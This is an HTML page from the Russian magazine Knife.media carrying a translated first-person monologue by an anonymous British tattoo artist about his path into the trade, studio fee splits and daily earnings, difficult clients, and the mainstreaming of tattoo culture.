.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/tattoo-artist/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Монолог анонимного британского тату-мастера о плюсах и минусах его работы, а также о перспективах боди-арта в современной цивилизации зацикленных на собственной внешности людей.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Монолог анонимного британского тату-мастера о плюсах и минусах его работы, а также о перспективах боди-арта в современной цивилизации зацикленных на собственной внешности людей.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/maimn-buchi.jpg">
<meta property="og:image:width" content="945">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/tattoo-artist/">
<meta property="og:title" content="Как живет и сколько зарабатывает татуировщик в Британии">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/maimn-buchi.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/tattoo-artist/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/tattoo-artist/"},"headline":"Как живет и сколько зарабатывает татуировщик в Британии","datePublished":"2016-04-02T14:26:01+03:00","dateModified":"2018-10-16T15:18:29+03:00","url":"https://knife.media/tattoo-artist/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/maimn-buchi.jpg","width":945,"height":630},"author":[{"@type":"Person","name":"Миша Цыган"}],"about":[{"name":"humans"},{"name":"job"}],"articleBody":"Монолог анонимного британского тату-мастера о плюсах и минусах его работы, а также о перспективах боди-арта в современной цивилизации зацикленных на собственной внешности людей. Мне с&nbsp;детства нравились татуировки, но&nbsp;я&nbsp;вырос в&nbsp;семье, где ни&nbsp;у&nbsp;кого их&nbsp;не&nbsp;было. Увидеть покрытого рисунками человека в&nbsp;бассейне или на&nbsp;пляже тогда было практически невозможно. В&nbsp;те&nbsp;времена еще не&nbsp;было интернета и&nbsp;всех этих телешоу о&nbsp;тату-культуре, существовала только литература, и&nbsp;то&nbsp;ее&nbsp;было очень мало. Я&nbsp;выписывал журнал Body Art, с&nbsp;него и&nbsp;началось мое образование. В&nbsp;80-е татуировка была чем-то волнующим. До&nbsp;того, как переступить порог тату-салона, ты&nbsp;должен был психологически пройти долгий путь, подготовить себя, решиться. Моей первой татуировкой стал небольшой кельтский узор, который я&nbsp;сам&nbsp;же и&nbsp;придумал, его набили на&nbsp;моем левом предплечье в&nbsp;очень суровой студии для байкеров.  Когда я&nbsp;стал чуть больше разбираться в&nbsp;татуировках и&nbsp;набил себе еще несколько рисунков, дверь в&nbsp;таинственный мир приоткрылась. Я&nbsp;подружился с&nbsp;несколькими мастерами и&nbsp;увидел, как колется рисунок, который я&nbsp;разрабатывал для себя. Мои друзья подначили меня попробовать самому, я&nbsp;послушался&nbsp;их, и&nbsp;это стало моей профессией. Многие сейчас считают татуировку работой мечты, и&nbsp;я&nbsp;понимаю, почему.  Мастера могут одеваться, как им&nbsp;заблагорассудится, не&nbsp;связывая себя офисным дресс-кодом. Как только они получают необходимые навыки и&nbsp;обрастают базой контактов, они могут найти себе работу в&nbsp;любой точке земного шара. А&nbsp;уж&nbsp;сама работа творческая&nbsp;&mdash; более творческой не&nbsp;бывает. Татуировщик наслаждается высоким социальным статусом везде, где&nbsp;бы они ни&nbsp;работал&nbsp;&mdash; в&nbsp;маленьком городке или в&nbsp;пригороде Лондона, о&nbsp;тату-мастерах говорит весь инстаграм. Их&nbsp;труд хорошо оплачивается. Все это правда. Но&nbsp;правда и&nbsp;то, что работа татуировщиком на&nbsp;полный рабочий день подарит вам больную спину и&nbsp;шею, проблемы с&nbsp;плечами и&nbsp;повреждения запястий. А&nbsp;еще татуировщики часами находятся в&nbsp;близком контакте с&nbsp;людьми, у&nbsp;которых сомнительные представления о&nbsp;гигиене. Помню, как провел несколько незабываемых часов, забивая поясницу чуваку, у&nbsp;которого невыносимо пахла задница. Я&nbsp;молчу о&nbsp;дурном запахе изо рта и&nbsp;грибке на&nbsp;ногах, с&nbsp;которыми я&nbsp;пересекался на&nbsp;протяжении многих лет. Клиенты бывают грубыми. Мне дважды угрожали физической расправой, когда я&nbsp;отказывался набить татуировку на&nbsp;лице пьяного человека. Клиенты бывают неимоверно тупыми. Однажды мне пришлось объяснять двадцатилетней девушке, что бить на&nbsp;промежности имя ее&nbsp;бойфренда, с&nbsp;которым она начала встречаться несколько недель назад, не&nbsp;лучшая затея. Мой коллега все-таки набил после того, как она заявила: если этого не&nbsp;сделаем&nbsp;мы, то&nbsp;сделает кто-нибудь другой. Отношения не&nbsp;сложились&nbsp;&mdash; через пару месяцев она вернулась с&nbsp;просьбой перебить чем-нибудь злосчастную надпись.  Мастера, которые усердно работают, действительно могут заработать на&nbsp;приличный уровень жизни. Но&nbsp;я&nbsp;более чем уверен, что большинство клиентов и&nbsp;потенциальных татуировщиков имеют слабое представление о&nbsp;том, как делаются деньги в&nbsp;этом бизнесе. Обычно художник получает гонорар за&nbsp;свою работу и&nbsp;40-50&nbsp;% сразу отдает студии.  Налоги, больничные и&nbsp;отпускные вычитаются из&nbsp;остальных 60&nbsp;%, вот и&nbsp;считайте, сколько остается от&nbsp;первоначальной суммы. Не&nbsp;забывайте о&nbsp;времени, которое тратится на&nbsp;подготовку эскизов&nbsp;и (часто неоплачиваемую) работу с&nbsp;учениками&nbsp;&mdash; тогда вы&nbsp;получите полное представление о&nbsp;заработках татуировщиков. В&nbsp;Британии (где средняя месячная зарплата составляет 2200&nbsp;&pound;&nbsp;&mdash; прим. ред.) в&nbsp;хороший день можно заработать 500&nbsp;&pound;, в&nbsp;плохой&nbsp;&mdash; ничего. Конечно, большинство дней находятся где-то посередине. Кроме того, творческая сторона татуировки часто переоценивается. Многие татуировщики изо дня в&nbsp;день воспроизводят одни и&nbsp;те&nbsp;же заезженные рисунки и&nbsp;сентиментальные фразы. Лично я&nbsp;ненавижу все, что лишено воображения и&nbsp;загадки&nbsp;&mdash; как татуировки, связанные с&nbsp;футболом, патриотизмом, текстами песен и&nbsp;именами. Я&nbsp;лучше откажусь от&nbsp;работы и&nbsp;потеряю деньги, чем возьмусь за&nbsp;такое дерьмо. Есть много талантливых художников, которые раздвигают рамки жанра и&nbsp;поднимают искусство на&nbsp;новый уровень, но&nbsp;эта тенденция обычно ограничивается несколькими студиями, которые расположены в&nbsp;местах с&nbsp;динамично развивающейся культурой. Инстаграмы звездных боди-артистов не&nbsp;отображают реальность работы в&nbsp;одной из&nbsp;сотен студий по&nbsp;всей стране. Татуировка в&nbsp;Британии заняла свое место в&nbsp;масс-маркете&nbsp;&mdash; где-то между наращиванием ногтей и&nbsp;окрашиванием волос&nbsp;&mdash; став еще одной составляющей нарциссической селфи-культуры 21&nbsp;века.  Самое большая перемена&nbsp;и, по-моему, худшая из&nbsp;всех, что случились с&nbsp;татуировкой&nbsp;&mdash; то, что общество ее&nbsp;приняло. Тату потеряло свой статус аутсайдера. Люди с&nbsp;рисунками на&nbsp;теле перестали выглядеть сумасшедшими, плохими и&nbsp;опасными. Сейчас татуировка вряд&nbsp;ли говорит о&nbsp;человеке больше, чем&nbsp;то, что он&nbsp;хочет заработать пару лишних лайков в&nbsp;инстаграме. Она опасна примерно так&nbsp;же, как майка с&nbsp;логотипом Sex Pistols, выставленная в&nbsp;витрине Topshop. Как и&nbsp;другой столп протеста&nbsp;&mdash; рок-н-ролл&nbsp;&mdash; боди-арт коммерциализировался до&nbsp;полной потери своего изначального смысла.  Я&nbsp;делаю свою работу с&nbsp;благодарностью, но&nbsp;одновременно все больше ощущаю себя загнанным в&nbsp;угол. Сейчас я&nbsp;пишу роман&nbsp;&mdash; не&nbsp;ради карьерного прорыва, а&nbsp;просто потому, что писательство позволяет достичь такого&nbsp;же уровня личной свободы, что и&nbsp;татуировка в&nbsp;те&nbsp;годы, когда я&nbsp;начинал. Боди-арт&nbsp;&mdash; это такое страшное и&nbsp;загадочное чудовище, которое живет на&nbsp;дне океана, со&nbsp;временем обрастая слухами и&nbsp;легендами. Если эту хрупкую девиацию природы вытащить на&nbsp;берег, она рассыпется и&nbsp;погибнет. Лучше&nbsp;бы ее&nbsp;оставили покоиться на&nbsp;труднодоступной глубине."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-4043">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/humans/">люди</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mishacigan/" rel="author">Миша Цыган</a></div><div class="meta"><span class="meta__item"><time datetime="2016-04-02T14:26:01+03:00">2 апреля 2016</time></span></div></div><h1 class="entry-header__title">Как живет и сколько зарабатывает татуировщик в Британии</h1><div class="entry-header__lead"><p>Монолог <a href="http://www.theguardian.com/commentisfree/2016/mar/28/secret-life-tattooist-art-narcissistic-selfie?CMP=fb_gu" target="_blank" rel="noopener noreferrer">анонимного</a> британского тату-мастера о плюсах и минусах его работы, а также о перспективах боди-арта в современной цивилизации зацикленных на собственной внешности людей.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftattoo-artist%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%20%D0%B8%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%20%D0%B2%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftattoo-artist%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%20%D0%B8%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%20%D0%B2%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Мне с&nbsp;детства нравились татуировки, но&nbsp;я&nbsp;вырос в&nbsp;семье, где ни&nbsp;у&nbsp;кого их&nbsp;не&nbsp;было. Увидеть покрытого рисунками человека в&nbsp;бассейне или на&nbsp;пляже тогда было практически невозможно. В&nbsp;те&nbsp;времена еще не&nbsp;было интернета и&nbsp;всех этих телешоу о&nbsp;тату-культуре, существовала только литература, и&nbsp;то&nbsp;ее&nbsp;было очень мало. Я&nbsp;выписывал <a href="http://www.bodyart-nation.co.uk" target="_blank" rel="noopener noreferrer">журнал Body Art</a>, с&nbsp;него и&nbsp;началось мое образование.</p>
<p>В&nbsp;80-е татуировка была чем-то волнующим. До&nbsp;того, как переступить порог тату-салона, ты&nbsp;должен был психологически пройти долгий путь, подготовить себя, решиться. Моей первой татуировкой стал небольшой кельтский узор, который я&nbsp;сам&nbsp;же и&nbsp;придумал, его набили на&nbsp;моем левом предплечье в&nbsp;очень суровой студии для байкеров.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/03-2.jpg" /></figure>
<p>Когда я&nbsp;стал чуть больше разбираться в&nbsp;татуировках и&nbsp;набил себе еще несколько рисунков, дверь в&nbsp;таинственный мир приоткрылась. Я&nbsp;подружился с&nbsp;несколькими мастерами и&nbsp;увидел, как колется рисунок, который я&nbsp;разрабатывал для себя. Мои друзья подначили меня попробовать самому, я&nbsp;послушался&nbsp;их, и&nbsp;это стало моей профессией.</p>
<h4><strong>Многие сейчас считают татуировку работой мечты, и&nbsp;я&nbsp;понимаю, почему. </strong></h4>
<p>Мастера могут одеваться, как им&nbsp;заблагорассудится, не&nbsp;связывая себя офисным дресс-кодом. Как только они получают необходимые навыки и&nbsp;обрастают базой контактов, они могут найти себе работу в&nbsp;любой точке земного шара. А&nbsp;уж&nbsp;сама работа творческая&nbsp;&mdash; более творческой не&nbsp;бывает.</p>
<p>Татуировщик наслаждается высоким социальным статусом везде, где&nbsp;бы они ни&nbsp;работал&nbsp;&mdash; в&nbsp;маленьком городке или в&nbsp;пригороде Лондона, о&nbsp;тату-мастерах говорит весь инстаграм. Их&nbsp;труд хорошо оплачивается.</p>
<p>Все это правда. Но&nbsp;правда и&nbsp;то, что работа татуировщиком на&nbsp;полный рабочий день подарит вам больную спину и&nbsp;шею, проблемы с&nbsp;плечами и&nbsp;повреждения запястий. А&nbsp;еще татуировщики часами находятся в&nbsp;близком контакте с&nbsp;людьми, у&nbsp;которых сомнительные представления о&nbsp;гигиене. Помню, как провел несколько незабываемых часов, забивая поясницу чуваку, у&nbsp;которого невыносимо пахла задница. Я&nbsp;молчу о&nbsp;дурном запахе изо рта и&nbsp;грибке на&nbsp;ногах, с&nbsp;которыми я&nbsp;пересекался на&nbsp;протяжении многих лет.</p>
<p>Клиенты бывают грубыми. Мне дважды угрожали физической расправой, когда я&nbsp;отказывался набить татуировку на&nbsp;лице пьяного человека. Клиенты бывают неимоверно тупыми. Однажды мне пришлось объяснять двадцатилетней девушке, что бить на&nbsp;промежности имя ее&nbsp;бойфренда, с&nbsp;которым она начала встречаться несколько недель назад, не&nbsp;лучшая затея. Мой коллега все-таки набил после того, как она заявила: если этого не&nbsp;сделаем&nbsp;мы, то&nbsp;сделает кто-нибудь другой. Отношения не&nbsp;сложились&nbsp;&mdash; через пару месяцев она вернулась с&nbsp;просьбой перебить чем-нибудь злосчастную надпись.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/01-1.jpg" /></figure>
<p>Мастера, которые усердно работают, действительно могут заработать на&nbsp;приличный уровень жизни. Но&nbsp;я&nbsp;более чем уверен, что большинство клиентов и&nbsp;потенциальных татуировщиков имеют слабое представление о&nbsp;том, как делаются деньги в&nbsp;этом бизнесе.</p>
<h4><strong>Обычно художник получает гонорар за&nbsp;свою работу и&nbsp;40-50&nbsp;% сразу отдает студии. </strong></h4>
<p>Налоги, больничные и&nbsp;отпускные вычитаются из&nbsp;остальных 60&nbsp;%, вот и&nbsp;считайте, сколько остается от&nbsp;первоначальной суммы. Не&nbsp;забывайте о&nbsp;времени, которое тратится на&nbsp;подготовку эскизов&nbsp;и (часто неоплачиваемую) работу с&nbsp;учениками&nbsp;&mdash; тогда вы&nbsp;получите полное представление о&nbsp;заработках татуировщиков. В&nbsp;Британии (где средняя месячная зарплата составляет 2200&nbsp;&pound;&nbsp;&mdash; прим. ред.) в&nbsp;хороший день можно заработать 500&nbsp;&pound;, в&nbsp;плохой&nbsp;&mdash; ничего. Конечно, большинство дней находятся где-то посередине.</p>
<p>Кроме того, творческая сторона татуировки часто переоценивается. Многие татуировщики изо дня в&nbsp;день воспроизводят одни и&nbsp;те&nbsp;же заезженные рисунки и&nbsp;сентиментальные фразы. Лично я&nbsp;ненавижу все, что лишено воображения и&nbsp;загадки&nbsp;&mdash; как татуировки, связанные с&nbsp;футболом, патриотизмом, текстами песен и&nbsp;именами. Я&nbsp;лучше откажусь от&nbsp;работы и&nbsp;потеряю деньги, чем возьмусь за&nbsp;такое дерьмо.</p>
<p>Есть много талантливых художников, которые раздвигают рамки жанра и&nbsp;поднимают искусство на&nbsp;новый уровень, но&nbsp;эта тенденция обычно ограничивается несколькими студиями, которые расположены в&nbsp;местах с&nbsp;динамично развивающейся культурой. Инстаграмы звездных боди-артистов не&nbsp;отображают реальность работы в&nbsp;одной из&nbsp;сотен студий по&nbsp;всей стране. Татуировка в&nbsp;Британии заняла свое место в&nbsp;масс-маркете&nbsp;&mdash; где-то между наращиванием ногтей и&nbsp;окрашиванием волос&nbsp;&mdash; став еще одной составляющей нарциссической селфи-культуры 21&nbsp;века.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/02-2.jpg" /></figure>
<p>Самое большая перемена&nbsp;и, по-моему, худшая из&nbsp;всех, что случились с&nbsp;татуировкой&nbsp;&mdash; то, что общество ее&nbsp;приняло. Тату потеряло свой статус аутсайдера. Люди с&nbsp;рисунками на&nbsp;теле перестали выглядеть сумасшедшими, плохими и&nbsp;опасными. Сейчас татуировка вряд&nbsp;ли говорит о&nbsp;человеке больше, чем&nbsp;то, что он&nbsp;хочет заработать пару лишних лайков в&nbsp;инстаграме. Она опасна примерно так&nbsp;же, как майка с&nbsp;логотипом Sex Pistols, выставленная в&nbsp;витрине Topshop.</p>
<h4><strong>Как и&nbsp;другой столп протеста&nbsp;&mdash; рок-н-ролл&nbsp;&mdash; боди-арт коммерциализировался до&nbsp;полной потери своего изначального смысла. </strong></h4>
<p>Я&nbsp;делаю свою работу с&nbsp;благодарностью, но&nbsp;одновременно все больше ощущаю себя загнанным в&nbsp;угол. Сейчас я&nbsp;пишу роман&nbsp;&mdash; не&nbsp;ради карьерного прорыва, а&nbsp;просто потому, что писательство позволяет достичь такого&nbsp;же уровня личной свободы, что и&nbsp;татуировка в&nbsp;те&nbsp;годы, когда я&nbsp;начинал.</p>
